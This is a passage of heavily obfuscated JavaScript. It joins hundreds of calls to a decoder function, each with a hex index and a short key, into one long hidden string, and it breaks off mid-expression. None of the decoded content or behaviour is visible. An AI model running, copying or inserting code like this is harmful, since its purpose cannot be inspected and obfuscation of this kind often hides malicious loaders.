w(x,y,z,D,H,J);},c[V(0x64b,'C9O)')]=function(w,z){return w<z;},c[V(0x2a5,'mv*f')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x718,'77tE')]=V(0x6ab,'M9qA')+V(0xd99,'z5IM')+V(0x4a7,'z5IM')+V(0xf13,'^rZC')+V(0x8ef,'^rZC')+V(0x107,'Dn8l')+V(0xce9,'5adJ')+V(0x365,'c87@')+V(0xdac,'$1EM')+V(0x130,'$[gw')+V(0x468,'V4Le')+V(0xb96,'7zIG')+V(0x932,'lb&P')+V(0xf68,'lb&P')+V(0x25d,'Y5gu')+V(0xb95,'7pMb')+V(0x4f5,'Pt]X')+V(0x890,'c87@')+V(0xb00,'dQIR')+V(0xac8,'$[gw')+V(0x21a,'u4tf')+V(0xf9f,'dQIR')+V(0x1f1,'AZR[')+V(0xa19,'p8tF')+V(0x357,'EWhU')+V(0xa02,'$1EM')+V(0x7f0,'V6D)')+V(0xa39,'GqOF')+V(0xecf,'EWhU')+V(0x62a,'z5IM')+V(0x504,'z5IM')+V(0xb19,'s6cd')+V(0xe95,'yHS[')+V(0x5ee,'Ey10')+V(0x315,'dQIR')+V(0x9b2,'X*&1')+V(0x745,'0MHc')+V(0x595,'*ZH[')+V(0xa27,'V6D)')+V(0x8af,'*Fo0')+V(0xf24,'B*n@')+V(0xc35,'Pt[k')+V(0x975,'mv*f')+V(0xad9,'I2vF')+V(0xee6,'D6dk')+V(0xc5f,'Pt]X')+V(0x84e,'R%w5')+V(0x90f,'$[gw')+V(0x1e6,'Ey10')+V(0xd8d,'M9qA')+V(0xea1,'7zIG')+V(0x269,'vKoN')+V(0x50e,'M9qA')+V(0xe4e,'V6D)')+V(0x1f4,'V4Le')+V(0x134,'*Fo0')+V(0xfa,'Y5gu')+V(0x8f7,'dQIR')+V(0xe91,'&ChC')+V(0x1b0,'z5IM')+V(0x538,'B*n@')+V(0x54c,'Dn8l')+V(0xe0f,'X*&1')+V(0x229,'0MHc')+V(0xf2e,'EWhU')+V(0x27f,'mv*f')+V(0x6f7,'I9Zm')+V(0x779,'a(s]')+V(0x8c2,'I9Zm')+V(0x953,'vKoN')+V(0xfcb,'Pt[k')+V(0xf4e,'V6D)')+V(0xb9e,'Dn8l')+V(0x39d,'yHS[')+V(0x4f0,')n!l')+V(0xe00,'5adJ')+V(0xee8,'7zIG')+V(0x429,'P(HN')+V(0x333,'B*n@')+V(0xc99,'I9Zm')+V(0x27c,'7zIG')+V(0xf33,'s6cd')+V(0x522,'77tE')+V(0xbc3,'yHS[')+V(0x76a,'(QwB')+V(0x5dd,'c87@')+V(0x4e0,')n!l')+V(0x801,'(OBG')+V(0xa0f,'dQIR')+V(0x604,'!Yst')+V(0xe1d,'*Fo0')+V(0x178,'c87@')+V(0x290,'V6D)')+V(0xbf1,'!Yst')+V(0xe4,'C9O)')+V(0x2c6,'P(HN')+V(0x875,'Pt]X')+V(0xa53,'dQIR')+V(0xc29,'AZR[')+V(0xf5d,'D6dk')+V(0xa70,'7pMb')+V(0xa89,'D6dk')+V(0x857,'^rZC')+V(0x1c2,'!Yst')+V(0xcf4,'5adJ')+V(0x6f5,'*ZH[')+V(0x203,'7pMb')+V(0x819,'I9Zm')+V(0x81e,'77tE')+V(0x488,'^rZC')+V(0xdb0,'^rZC')+V(0x8c5,'Dn8l')+V(0x113,'u4tf')+V(0x562,'C9O)')+V(0x1d7,')n!l')+V(0xe0,'I2vF')+V(0xc37,'Dn8l')+V(0x51e,'7zIG')+V(0x4ca,'@xfP')+V(0xda,'z5IM')+V(0xc76,'V4Le')+V(0xd59,')n!l')+V(0xcc6,'p8tF')+V(0x26b,'&ChC')+V(0xdd,'I9Zm')+V(0x4eb,'z5IM')+V(0x145,'a(s]')+V(0xf37,'$[gw')+V(0xb40,'@xfP')+V(0x95b,'5adJ')+V(0xc6e,'MhG2')+V(0x7c3,')n!l')+V(0x835,'5adJ')+V(0x2e2,'*Fo0')+V(0x6f2,'z5IM')+V(0x9d4,'^rZC')+V(0xbb5,'I9Zm')+V(0xba2,'EWhU')+V(0xdd9,'V6D)')+V(0xbcb,'Pt]X')+V(0x236,')n!l')+V(0xc09,'p8tF')+V(0x2f0,'7pMb')+V(0xf3,'AZR[')+V(0x503,'Ey10')+V(0x400,'mv*f')+V(0x212,'Pt[k')+V(0x15c,'mv*f')+V(0x721,'Ey10')+V(0x19e,'vKoN')+V(0xd0d,'@xfP')+V(0xbc1,'(OBG')+V(0x190,'*Fo0')+V(0x425,'I2vF')+V(0x222,'7zIG')+V(0x635,'p8tF')+V(0x1a7,'$[gw')+V(0x1b3,'X*&1')+V(0xb54,'I9Zm')+V(0xe2,'mv*f')+V(0xf61,'V4Le')+V(0x388,'$[gw')+V(0x72d,'*ZH[')+V(0xc1f,'lb&P')+V(0x777,'c87@')+V(0xdc5,'&ChC')+V(0x36a,'u4tf')+V(0xbc4,'^rZC')+V(0xaa9,'Dn8l')+V(0xd39,'MhG2')+V(0x20a,'I9Zm')+V(0x868,'I2vF')+V(0xbc7,'p8tF')+V(0xdcb,'%JOa')+V(0x8dd,'*ZH[')+V(0xd05,'EWhU')+V(0x45c,'z5IM')+V(0x63d,'GqOF')+V(0xaa7,'$[gw')+V(0x5cf,'C9O)')+V(0x4f3,'AZR[')+V(0x5bb,'%JOa')+V(0x5d2,')n!l')+V(0x7f3,'*ZH[')+V(0xbea,'@xfP')+V(0xe02,'dQIR')+V(0xda7,'R%w5')+V(0x96b,'MhG2')+V(0x158,'C9O)')+V(0xbda,'&ChC')+V(0x93f,'5adJ')+V(0x1d0,'lb&P')+V(0x128,'dQIR')+V(0xf50,'Ey10')+V(0x79d,'I9Zm')+V(0x9b4,'(OBG')+V(0x943,'Pt[k')+V(0x768,'I9Zm')+V(0x4dc,'I9Zm')+V(0x1ac,'M9qA')+(V(0x66d,'^rZC')+V(0xf04,'Ey10')+V(0xa9a,'X*&1')+V(0x5f1,'dQIR')+V(0x177,'5adJ')+V(0x5ef,'$1EM')+V(0x31a,'AZR[')+V(0x657,'M9qA')+V(0xdf4,'*Fo0')+V(0xc07,'I9Zm')+V(0x2db,'I2vF')+V(0x6c8,'P(HN')+V(0x9a5,'I9Zm')+V(0xc17,'V4Le')+V(0x4df,'M9qA')+V(0x35e,'$1EM')+V(0x9a1,'@aFP')+V(0xa43,'^rZC')+V(0xa77,'$1EM')+V(0xbba,'vKoN')+V(0x41f,'M9qA')+V(0x310,'Pt]X')+V(0x960,'B*n@')+V(0x451,'&ChC')+V(0xed4,'@aFP')+V(0xcd8,'Pt[k')+V(0x749,'dQIR')+V(0x377,'mv*f')+V(0x2fc,'M9qA')+V(0x823,'@aFP')+V(0x9df,'EMat')+V(0xca5,'Ey10')+V(0x3a3,'Y5gu')+V(0xfbb,'Ey10')+V(0x241,'yHS[')+V(0xd86,'77tE')+V(0x788,'X*&1')+V(0x7e4,'*Fo0')+V(0x4f9,'0MHc')+V(0xe1c,'!Yst')+V(0xfc8,'a(s]')+V(0x530,'*ZH[')+V(0x1d1,')n!l')+V(0xe46,')n!l')+V(0x7ca,'&ChC')+V(0x9bc,'Pt[k')+V(0xe7,'C9O)')+V(0x665,'P(HN')+V(0xef8,'*ZH[')+V(0x9e5,'Dn8l')+V(0xa55,'s6cd')+V(0x381,'Y5gu')+V(0xe51,'^rZC')+V(0xea3,'a(s]')+V(0x527,'%JOa')+V(0xb3c,'EMat')+V(0x39f,'s6cd')+V(0xe37,'lb&P')+V(0x1b9,'^rZC')+V(0x10b,'D6dk')+V(0x945,'P(HN')+V(0x87d,'GqOF')+V(0xa6d,'0MHc')+V(0xa97,'dQIR')+V(0xbc0,'@xfP')+V(0xede,'MhG2')+V(0xe4d,'Ey10')+V(0x399,'0MHc')+V(0x6fb,'dQIR')+V(0xa57,'(OBG')+V(0x6ad,'D6dk')+V(0x2ae,'V6D)')+V(0x707,'$1EM')+V(0xcad,'vKoN')+V(0x551,'@xfP')+V(0xe3b,')n!l')+V(0xbeb,'c87@')+V(0xef1,'77tE')+V(0x391,'0MHc')+V(0xef7,'Pt]X')+V(0xaa5,'77tE')+V(0xe1a,'^rZC')+V(0xed9,'R%w5')+V(0xd37,'I9Zm')+V(0x70e,'I2vF')+V(0x765,'I9Zm')+V(0x57c,'Ey10')+V(0xf69,'^rZC')+V(0xfad,'Y5gu')+V(0x83a,'^rZC')+V(0x3b0,'D6dk')+V(0xdb,'!Yst')+V(0x52e,'Y5gu')+V(0xc63,'dQIR')+V(0xb2c,'I9Zm')+V(0x636,'dQIR')+V(0x55c,'dQIR')+V(0xaa3,'mv*f')+V(0x491,'V4Le')+V(0x647,'%JOa')+V(0x386,'z5IM')+V(0x53e,'vKoN')+V(0xac1,'mv*f')+V(0x45b,'yHS[')+V(0x90b,'%JOa')+V(0x324,'I2vF')+V(0x6e0,'dQIR')+V(0xfcf,'*Fo0')+V(0xdba,'I2vF')+V(0x81c,'B*n@')+V(0x785,'*Fo0')+V(0x820,'M9qA')+V(0x1a0,'P(HN')+V(0x579,'!Yst')+V(0xcfe,'I9Zm')+V(0x8ca,'I2vF')+V(0x35c,'c87@')+V(0x829,'EMat')+V(0xb21,'I2vF')+V(0xb04,'%JOa')+V(0x686,'*ZH[')+V(0x624,'%JOa')+V(0x7df,'77tE')+V(0x14d,'X*&1')+V(0xe56,'c87@')+V(0x7db,'EMat')+V(0x362,'&ChC')+V(0x26a,'%JOa')+V(0xd6c,'yHS[')+V(0x339,'7pMb')+V(0x84f,'mv*f')+V(0xabe,'M9qA')+V(0x2d9,'B*n@')+V(0x348,'P(HN')+V(0x592,'Dn8l')+V(0xb62,'z5IM')+V(0xae4,'7zIG')+V(0xf94,')n!l')+V(0xc7,'Dn8l')+V(0xd3d,'7pMb')+V(0xbc6,'I2vF')+V(0x351,'p8tF')+V(0xf0a,'@xfP')+V(0x598,'Pt[k')+V(0x7ec,'M9qA')+V(0xd5c,'s6cd')+V(0x58c,'M9qA')+V(0x8d6,'I2vF')+V(0xb88,'vKoN')+V(0x112,'yHS[')+V(0xe4a,'C9O)')+V(0xdb9,'s6cd')+V(0xe7b,'D6dk')+V(0x40d,'C9O)')+V(0x888,'s6cd')+V(0xfb8,')n!l')+V(0x3c4,'s6cd')+V(0xd45,'M9qA')+V(0xf2b,'@aFP')+V(0x670,'C9O)')+V(0xb4d,'yHS[')+V(0xa42,'$[gw')+V(0x65d,'Dn8l')+V(0x496,'dQIR')+V(0xeb0,'vKoN')+V(0x3a7,'Pt[k')+V(0xa7b,'Dn8l')+V(0x805,'7zIG')+V(0x796,'0MHc')+V(0x5b6,'c87@')+V(0xc05,'&ChC')+V(0xcf2,'%JOa')+V(0x42c,'D6dk')+V(0xb82,'D6dk')+V(0xed6,'V4Le')+V(0xda5,'V6D)')+V(0x904,'a(s]')+V(0x567,'(OBG')+V(0xddf,'EWhU')+V(0x3ce,'0MHc')+V(0x7bf,'V4Le')+V(0x418,'mv*f')+V(0xfcc,'C9O)')+V(0x7a6,'mv*f')+V(0x653,'C9O)')+V(0x427,'$1EM')+V(0x83b,'I2vF')+V(0x67b,'z5IM')+V(0x1d5,'lb&P')+V(0x6d3,'V6D)')+V(0xeed,'GqOF')+V(0x9b1,'Pt]X')+V(0xb0a,'M9qA')+V(0x9ab,'Pt]X')+V(0xe8f,'lb&P')+V(0x1f3,'s6cd')+V(0xa4b,'(QwB')+V(0x34b,'I2vF')+V(0x4d4,'7pMb')+V(0x3b5,'V6D)'))+(V(0x96d,'MhG2')+V(0x89c,'7pMb')+V(0xae6,'GqOF')+V(0x78d,'MhG2')+V(0x5eb,'7zIG')+V(0x861,'P(HN')+V(0xa98,'C9O)')+V(0xc7e,'lb&P')+V(0xc44,'*Fo0')+V(0x474,'$[gw')+V(0x3b7,'Y5gu')+V(0x51b,'MhG2')+V(0x9da,'c87@')+V(0xc69,'lb&P')+V(0xcc2,'yHS[')+V(0xbc5,'B*n@')+V(0x2fb,'z5IM')+V(0xc71,'(OBG')+V(0xfb9,'I2vF')+V(0xb01,'Pt]X')+V(0x1a2,'s6cd')+V(0xc1c,'GqOF')+V(0x35d,'EWhU')+V(0x76b,'Pt[k')+V(0xab1,'7zIG')+V(0x2d3,'D6dk')+V(0x703,'V4Le')+V(0xc47,'$1EM')+V(0xa2a,'@xfP')+V(0x165,'MhG2')+V(0x6e5,'(OBG')+V(0xc14,'a(s]')+V(0x559,'7pMb')+V(0x30b,'Pt]X')+V(0xf09,'Pt[k')+V(0x299,'$1EM')+V(0x738,'%JOa')+V(0x8c9,'X*&1')+V(0xc3c,'V4Le')+V(0xc3f,'Dn8l')+V(0x4fa,'V4Le')+V(0xefe,'%JOa')+V(0x701,'lb&P')+V(0x5c4,'P(HN')+V(0x3c6,'s6cd')+V(0x5fa,'^rZC')+V(0xb87,'@xfP')+V(0xc36,'p8tF')+V(0x65e,'Y5gu')+V(0x5be,'Pt[k')+V(0x132,'!Yst')+V(0x39b,'Ey10')+V(0xf34,'$[gw')+V(0x5fe,'(OBG')+V(0x3a9,'R%w5')+V(0x3ad,'p8tF')+V(0x332,'^rZC')+V(0x5d3,'D6dk')+V(0x11f,'V4Le')+V(0x752,'Ey10')+V(0xbde,')n!l')+V(0xf8e,'*Fo0')+V(0x5de,'*Fo0')+V(0xf1,'5adJ')+V(0xf66,'X*&1')+V(0xab7,'EWhU')+V(0xa94,'!Yst')+V(0x448,'@xfP')+V(0xce7,'%JOa')+V(0xf03,'$1EM')+V(0xf56,'V4Le')+V(0x3fa,'vKoN')+V(0xbfd,'$1EM')+V(0x463,'EWhU')+V(0x8e1,'Pt[k')+V(0xc1d,'yHS[')+V(0xb52,'@xfP')+V(0x729,'$1EM')+V(0x8b0,'I2vF')+V(0x459,'GqOF')+V(0x200,'*ZH[')+V(0xa69,'c87@')+V(0xf2,'%JOa')+V(0x856,'P(HN')+V(0xb06,'I9Zm')+V(0x58f,'7zIG')+V(0xb6c,'Y5gu')+V(0x713,'$1EM')+V(0xd08,'Dn8l')+V(0x170,'Ey10')+V(0x40f,'P(HN')+V(0x428,'Dn8l')+V(0xf2f,'%JOa')+V(0xe38,'7pMb')+V(0x872,'Dn8l')+V(0xbaa,'mv*f')+V(0x991,'77tE')+V(0x433,'7pMb')+V(0xca3,'$1EM')+V(0xd1a,'B*n@')+V(0x94e,'Y5gu')+V(0xb8c,'EWhU')+V(0xe45,'EMat')+V(0x573,'7pMb')+V(0xe4b,')n!l')+V(0x234,'@aFP')+V(0x96f,'B*n@')+V(0x90c,'B*n@')+V(0xcee,'mv*f')+V(0xe0c,'a(s]')+V(0xc0d,'V4Le')+V(0x534,'77tE')+V(0x76f,'$[gw')+V(0x12e,'$[gw')+V(0x421,'Y5gu')+V(0xf2d,'s6cd')+V(0x3d7,'Y5gu')+V(0x9ce,'D6dk')+V(0x80d,'%JOa')+V(0xc86,'0MHc')+V(0xe3f,'R%w5')+V(0x9e7,'Ey10')+V(0xe97,'I9Zm')+V(0x10c,'5adJ')+V(0xd77,'MhG2')+V(0x62b,'u4tf')+V(0x93b,'^rZC')+V(0x479,'Pt[k')+V(0x7ef,'p8tF')+V(0x49e,'D6dk')+V(0x545,'Pt[k')+V(0x688,'c87@')+V(0xce2,'*ZH[')+V(0x346,'Dn8l')+V(0xa8a,'0MHc')+V(0xe96,'*Fo0')+V(0x6c3,'@xfP')+V(0xf5,'&ChC')+V(0x5b0,')n!l')+V(0x153,'@aFP')+V(0x7b8,'GqOF')+V(0xca2,'&ChC')+V(0xeff,'vKoN')+V(0xc2b,'*Fo0')+V(0xac4,'R%w5')+V(0xa0a,'R%w5')+V(0x641,'M9qA')+V(0x8cb,'$[gw')+V(0xe43,'5adJ')+V(0x5aa,'Pt]X')+V(0xe54,'C9O)')+V(0x2e6,'Pt[k')+V(0xce5,'C9O)')+V(0xdf8,'D6dk')+V(0x63f,'@xfP')+V(0xe14,'mv*f')+V(0xb45,'0MHc')+V(0x2cc,'&ChC')+V(0xd4c,'c87@')+V(0x5ab,'77tE')+V(0x642,'$1EM')+V(0x2ea,'z5IM')+V(0xe35,'B*n@')+V(0x938,'c87@')+V(0xf43,'dQIR')+V(0x7c7,'0MHc')+V(0xcf6,'7zIG')+V(0x2bd,'Pt[k')+V(0xf80,'P(HN')+V(0xba8,'EMat')+V(0x1f0,')n!l')+V(0x7f6,'*Fo0')+V(0x1f8,'M9qA')+V(0x726,'Y5gu')+V(0xaad,'%JOa')+V(0xb6f,'M9qA')+V(0x903,'z5IM')+V(0xd51,'5adJ')+V(0x151,'V4Le')+V(0x68d,'Pt[k')+V(0x9e3,'Y5gu')+V(0xba4,'*Fo0')+V(0xc70,'7zIG')+V(0x484,'s6cd')+V(0x73a,'B*n@')+V(0x29e,'u4tf')+V(0xb6b,'^rZC')+V(0x412,')n!l')+V(0xcef,'%JOa')+V(0xb73,'77tE')+V(0x66b,'^rZC')+V(0x424,'a(s]')+V(0x4a1,'7pMb')+V(0x3e5,'z5IM')+V(0xee3,'lb&P')+V(0xc75,'(QwB')+V(0x50f,'77tE')+V(0xc56,'EWhU')+V(0xec2,'(QwB')+V(0x571,'7pMb'))+(V(0x518,'I2vF')+V(0x9fe,'Pt[k')+V(0xaed,'Pt]X')+V(0x2a4,'(QwB')+V(0xde5,'(QwB')+V(0xb94,'*ZH[')+V(0xb66,'Y5gu')+V(0xf8b,'P(HN')+V(0x26d,'X*&1')+V(0xd38,'AZR[')+V(0xc2,'X*&1')+V(0xb64,'Pt]X')+V(0x783,'I2vF')+V(0xa63,'EMat')+V(0x7ce,'*Fo0')+V(0x4d7,'GqOF')+V(0xf00,'s6cd')+V(0xb4b,'77tE')+V(0x548,'c87@')+V(0x5cb,'u4tf')+V(0x215,'I2vF')+V(0x2ad,'*ZH[')+V(0xdbd,'7zIG')+V(0xf6e,'Ey10')+V(0x11d,'vKoN')+V(0x913,'V6D)')+V(0x8d2,'lb&P')+V(0x32e,'vKoN')+V(0x355,'$[gw')+V(0x2c2,'$1EM')+V(0x72a,'GqOF')+V(0xd6f,'p8tF')+V(0x8be,'I9Zm')+V(0xdf,'(QwB')+V(0x3f5,'Dn8l')+V(0x3bf,'!Yst')+V(0x982,'$[gw')+V(0xe3c,'I9Zm')+V(0xcd5,'Y5gu')+V(0x8e5,'(QwB')+V(0x64a,'EWhU')+V(0xe8d,'@aFP')+V(0xdad,'7pMb')+V(0x540,'Ey10')+V(0xca9,'Dn8l')+V(0xf08,'p8tF')+V(0x4ee,'5adJ')+V(0xc4b,'p8tF')+V(0x9f3,'@aFP')+V(0x1b6,'p8tF')+V(0x6db,'@aFP')+V(0xcf5,'M9qA')+V(0x344,'Pt[k')+V(0xabb,'X*&1')+V(0x9cd,'&ChC')+V(0xdc6,'*ZH[')+V(0xd13,'P(HN')+V(0xde3,'D6dk')+V(0x6be,'@xfP')+V(0xd09,'p8tF')+V(0x3c1,'yHS[')+V(0x88b,'p8tF')+V(0x787,'Dn8l')+V(0xa2b,'(OBG')+V(0x486,'a(s]')+V(0xec5,'R%w5')+V(0xee,'C9O)')+V(0xdbf,'lb&P')+V(0x62f,'7zIG')+V(0xe9f,'V6D)')+V(0x4cb,'vKoN')+V(0x210,'B*n@')+V(0xe9,'P(HN')+V(0xc25,'R%w5')+V(0xc31,'0MHc')+V(0xd72,'lb&P')+V(0x8f8,'77tE')+V(0x71f,'Y5gu')+V(0xbfc,'I2vF')+V(0xab2,')n!l')+V(0xb9b,'Y5gu')+V(0x82a,'7pMb')+V(0x901,'7pMb')+V(0xfb,'dQIR')+V(0x477,'Pt]X')+V(0x5c1,'Pt]X')+V(0x4a6,'c87@')+V(0xdbc,'I9Zm')+V(0xe85,'(OBG')+V(0x876,'Y5gu')+V(0xf1b,'B*n@')+V(0x4dd,'a(s]')+V(0x758,'Dn8l')+V(0xfc0,'I2vF')+V(0x9de,'77tE')+V(0x5a9,'mv*f')+V(0x39a,'Y5gu')+V(0x6bb,'AZR[')+V(0x827,'*Fo0')+V(0x182,'EMat')+V(0xbd1,'AZR[')+V(0x28b,'7pMb')+V(0x564,'V4Le')+V(0xf95,'C9O)')+V(0xb91,'77tE')+V(0xbac,'a(s]')+V(0x513,'R%w5')+V(0x396,'B*n@')+V(0xadf,'Y5gu')+V(0x811,'EWhU')+V(0x91f,'P(HN')+V(0xa7a,'Ey10')+V(0x75d,'c87@')+V(0x18f,'*ZH[')+V(0x256,'AZR[')+V(0x323,'B*n@')+V(0x669,'c87@')+V(0xf7c,'Pt]X')+V(0x1ff,'u4tf')+V(0xfc,'C9O)')+V(0xd60,'mv*f')+V(0xeb,'(OBG')+V(0x896,'^rZC')+V(0xeef,'$1EM')+V(0xbb8,'(QwB')+V(0xc1b,'R%w5')+V(0x7b0,'yHS[')+V(0xcd9,'0MHc')+V(0xf8,'mv*f')+V(0x398,'7pMb')+V(0x423,'(OBG')+V(0xf42,'c87@')+V(0x5d6,'(OBG')+V(0x383,'I9Zm')+V(0xbf8,'!Yst')+V(0xb20,'0MHc')+V(0xde8,'0MHc')+V(0x817,'%JOa')+V(0x4f4,'yHS[')+V(0x2bf,'u4tf')+V(0x76e,'vKoN')+V(0x795,'(QwB')+V(0x761,'P(HN')+V(0x364,'EMat')+V(0x855,'u4tf')+V(0xb18,'p8tF')+V(0x78e,'$[gw')+V(0x70a,'c87@')+V(0x8eb,'z5IM')+V(0x578,'a(s]')+V(0xb60,'Dn8l')+V(0xbd3,'M9qA')+V(0xabc,'5adJ')+V(0xfbc,'EWhU')+V(0xe0b,'MhG2')+V(0xc98,'lb&P')+V(0x63a,'EWhU')+V(0x632,'(QwB')+V(0x957,'&ChC')+V(0x521,'P(HN')+V(0x4c4,'yHS[')+V(0xd89,'(OBG')+V(0x276,'@aFP')+V(0x684,'(QwB')+V(0x1a5,'X*&1')+V(0x682,'@aFP')+V(0x6a8,'%JOa')+V(0x5f9,'Ey10')+V(0xc6,'V4Le')+V(0xb0b,'7pMb')+V(0x727,'X*&1')+V(0x6e1,'lb&P')+V(0xfa5,'X*&1')+V(0x2ef,'D6dk')+V(0xa47,'D6dk')+V(0xeba,'I9Zm')+V(0xd01,'&ChC')+V(0x274,'MhG2')+V(0x99c,'V6D)')+V(0xc66,'c87@')+V(0xb7b,'EMat')+V(0x40c,'X*&1')+V(0x3aa,'$[gw')+V(0x7e8,'Pt[k')+V(0x44d,'M9qA')+V(0x947,'7pMb')+V(0xdb2,'*Fo0')+V(0x9b6,'I9Zm')+V(0x8a4,'7zIG')+V(0x617,'Ey10')+V(0x426,'D6dk')+V(0xbc2,'0MHc')+V(0xdf9,'^rZC')+V(0x49b,'*ZH[')+V(0xa48,'@aFP')+V(0x8d3,'I2vF')+V(0xacc,'!Yst')+V(0x231,'I2vF')+V(0xa3f,'Dn8l')+V(0x1b7,'%JOa'))+(V(0x2ff,'lb&P')+V(0xd4b,'(QwB')+V(0x257,'V6D)')+V(0x9ee,'GqOF')+V(0x263,'I9Zm')+V(0x9a0,'*ZH[')+V(0xe94,'Pt[k')+V(0x5f5,'C9O)')+V(0x6d6,'(OBG')+V(0xf78,'&ChC')+V(0x968,'77tE')+V(0xf2c,'^rZC')+V(0xd70,'EMat')+V(0xd6a,'p8tF')+V(0x697,'z5IM')+V(0x473,'X*&1')+V(0x4b5,'%JOa')+V(0xe2c,'I2vF')+V(0x104,'D6dk')+V(0xdfa,'*Fo0')+V(0x2a8,'mv*f')+V(0x103,'7pMb')+V(0xace,'*Fo0')+V(0x802,'$1EM')+V(0xdaf,'*Fo0')+V(0x569,'&ChC')+V(0x97b,'Y5gu')+V(0xb07,'vKoN')+V(0xa90,'Y5gu')+V(0xe08,'(OBG')+V(0x18a,'M9qA')+V(0xbb3,'EWhU')+V(0x197,'yHS[')+V(0x3ea,'Y5gu')+V(0x43c,'EMat')+V(0x411,'MhG2')+V(0x2a3,'0MHc')+V(0x652,'B*n@')+V(0x68b,'z5IM')+V(0xc85,'5adJ')+V(0xbd9,'EWhU')+V(0x9d9,'!Yst')+V(0xb86,'Ey10')+V(0xda0,'77tE')+V(0xebc,'$[gw')+V(0x2e0,'a(s]')+V(0xdf1,')n!l')+V(0xa0c,'V4Le')+V(0xc80,'mv*f')+V(0xdcd,'EWhU')+V(0xa7f,'Ey10')+V(0xdae,'s6cd')+V(0x266,'EWhU')+V(0xc46,'a(s]')+V(0xb38,'EWhU')+V(0xb33,'V4Le')+V(0xd0,'MhG2')+V(0x2c3,'Y5gu')+V(0x61d,'5adJ')+V(0x512,'X*&1')+V(0xcc3,'I9Zm')+V(0xae1,'5adJ')+V(0x789,'R%w5')+V(0x55d,'V4Le')+V(0xe53,'EWhU')+V(0x33c,'MhG2')+V(0xe4c,'dQIR')+V(0xfaf,'MhG2')+V(0x352,'I2vF')+V(0x2f2,'V4Le')+V(0x7ae,'!Yst')+V(0xc4d,'V6D)')+V(0xb1c,'@aFP')+V(0xc12,'R%w5')+V(0x259,'M9qA')+V(0xa00,'D6dk')+V(0x9a7,'*Fo0')+V(0xc5a,'7zIG')+V(0xbee,')n!l')+V(0x36d,'@aFP')+V(0x9fa,'X*&1')+V(0x2dc,'vKoN')+V(0x62c,'!Yst')+V(0x21f,'Y5gu')+V(0x972,'*Fo0')+V(0x293,'V4Le')+V(0xeee,'vKoN')+V(0xdc0,'5adJ')+V(0xa86,'@aFP')+V(0xb03,'EMat')+V(0xc7f,'B*n@')+V(0xcf8,'EWhU')+V(0x87a,'M9qA')+V(0xb8a,'^rZC')+V(0xc49,'mv*f')+V(0x232,'(QwB')+V(0x201,'$[gw')+V(0xe87,'Pt]X')+V(0x4cd,'I9Zm')+V(0xcd6,'77tE')+V(0xb93,'Dn8l')+V(0xc0b,'V6D)')+V(0x24f,'Ey10')+V(0x155,'(QwB')+V(0xf8c,'z5IM')+V(0x1c0,'*ZH[')+V(0x397,'dQIR')+V(0x5a3,'Pt]X')+V(0xc16,'7zIG')+V(0xeb3,'!Yst')+V(0x4de,'EWhU')+V(0xfb5,'dQIR')+V(0x1b5,'7pMb')+V(0x379,'B*n@')+V(0xbe8,'Ey10')+V(0xe83,'*ZH[')+V(0x519,'B*n@')+V(0xac7,'77tE')+V(0x974,'c87@')+V(0x322,'I2vF')+V(0xf15,'EWhU')+V(0x517,'z5IM')+V(0xc4e,'u4tf')+V(0x1ad,'$1EM')+V(0x588,'dQIR')+V(0x243,'R%w5')+V(0xc06,'V6D)')+V(0x71a,'mv*f')+V(0x183,'D6dk')+V(0x38b,'$[gw')+V(0xbdd,'&ChC')+V(0x1fa,'Dn8l')+V(0xf88,')n!l')+V(0x7da,'X*&1')+V(0xbb7,'&ChC')+V(0x389,'!Yst')+V(0x5e3,'Ey10')+V(0x67d,'77tE')+V(0x69e,'X*&1')+V(0x4b9,'I9Zm')+V(0x57f,'*Fo0')+V(0x37b,'Dn8l')+V(0x73e,'77tE')+V(0xf77,'Dn8l')+V(0xbfa,'a(s]')+V(0x66c,'%JOa')+V(0x8d0,'$1EM')+V(0x6fc,'7pMb')+V(0xcf7,'%JOa')+V(0xea0,'5adJ')+V(0xec1,'EWhU')+V(0x466,'I9Zm')+V(0x79a,'*Fo0')+V(0xaf3,'mv*f')+V(0x667,'a(s]')+V(0x643,'c87@')+V(0x284,'0MHc')+V(0xd85,'5adJ')+V(0xa5c,'7zIG')+V(0x3e9,'0MHc')+V(0x38d,'z5IM')+V(0x7a1,'5adJ')+V(0xc13,'77tE')+V(0x552,'I9Zm')+V(0x612,'C9O)')+V(0xeac,'!Yst')+V(0x51a,'$1EM')+V(0x100,'@xfP')+V(0xb5f,'*Fo0')+V(0xa0d,'0MHc')+V(0xebb,'R%w5')+V(0x4f8,'V4Le')+V(0xf64,'a(s]')+V(0x77a,'u4tf')+V(0xb9c,'7zIG')+V(0x6c6,'Dn8l')+V(0xc08,'Pt]X')+V(0x2df,'V4Le')+V(0x59b,'Pt[k')+V(0x471,'7zIG')+V(0x770,'s6cd')+V(0x125,'B*n@')+V(0xe99,'$1EM')+V(0xb05,'c87@')+V(0x1f6,'Pt[k')+V(0x23a,'z5IM')+V(0x8ed,'p8tF')+V(0x464,'vKoN')+V(0x7ea,'GqOF')+V(0x95a,'M9qA')+V(0xd79,'Pt[k')+V(0x919,'B*n@')+V(0x61f,'AZR[')+V(0xf72,'(QwB')+V(0x840,'Pt[k')+V(0x141,'V6D)')+V(0xd88,'$1EM')+V(0x742,'^rZC')+V(0x3fd,'7zIG')+V(0x176,'Dn8l'))+(V(0x880,'V6D)')+V(0xda6,'0MHc')+V(0xfab,'7pMb')+V(0x91e,'@xfP')+V(0x35b,'5adJ')+V(0x5ca,'7pMb')+V(0x49a,'*ZH[')+V(0xa5d,'c87@')+V(0xcf,'mv*f')+V(0xb6e,'B*n@')+V(0xf16,'V4Le')+V(0xc9f,'p8tF')+V(0x8b8,'Pt[k')+V(0x96c,'X*&1')+V(0x730,'EWhU')+V(0x878,'lb&P')+V(0x7cb,'@aFP')+V(0x9dd,'!Yst')+V(0x5b2,'GqOF')+V(0xc5b,'5adJ')+V(0x970,'7zIG')+V(0x97d,'z5IM')+V(0xf07,'$[gw')+V(0xa6b,'MhG2')+V(0xbd2,'7zIG')+V(0xc2e,'Ey10')+V(0x60d,'I2vF')+V(0x1ce,'Pt[k')+V(0x28c,'@xfP')+V(0xd3b,'7pMb')+V(0x633,'lb&P')+V(0xd19,'Ey10')+V(0x456,'%JOa')+V(0x143,'Ey10')+V(0x3d4,'GqOF')+V(0x1a3,'Pt[k')+V(0x8a3,'V4Le')+V(0xdde,'Dn8l')+V(0xf83,'*ZH[')+V(0x899,'MhG2')+V(0x3c5,'(QwB')+V(0x680,'vKoN')+V(0xc79,'P(HN')+V(0xa1d,'%JOa')+V(0x865,'EMat')+V(0x711,'X*&1')+V(0x53d,'yHS[')+V(0